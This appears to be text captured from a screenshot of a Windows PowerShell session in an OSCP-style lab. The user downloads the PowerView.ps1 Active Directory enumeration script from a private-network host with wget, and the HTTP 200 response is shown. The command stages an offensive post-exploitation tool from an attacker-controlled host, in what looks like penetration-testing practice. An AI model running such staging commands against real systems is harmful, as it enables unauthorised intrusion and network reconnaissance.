 Windows PowerShell
版权所有 (C) Microsoft Corporation。保留所有权利。
尝试新的跨平台 PowerShell https://aka.ms/pscore6
PS C:\Users\Alice.OSCP> wget http://192.168.186.141/PowerView.ps1
StatusCode        : 200
StatusDescription : OK
Content           : {35, 114, 101, 113...}
RawContent        : HTTP/1.1 200 OK
                    Transfer-Encoding: chunked
                    Content-Type: application/x-powershell
                    Date: Mon, 31 Mar 2025 08:04:18 GMT
                    Last-Modified: Mon, 17 Aug 2020 23:13:56 GMT
                    #requires -version 2
                    <#
                    Powe...
Headers           : {[Transfer-Encoding, chunked], [Content-Type, application/x-powershell], [Date, Mon, 31 Mar 2025 08:04:18 GMT], [Last-Modified, Mon, 17 Aug 2020 23:13:56 GMT]}
RawContentLength  : 770279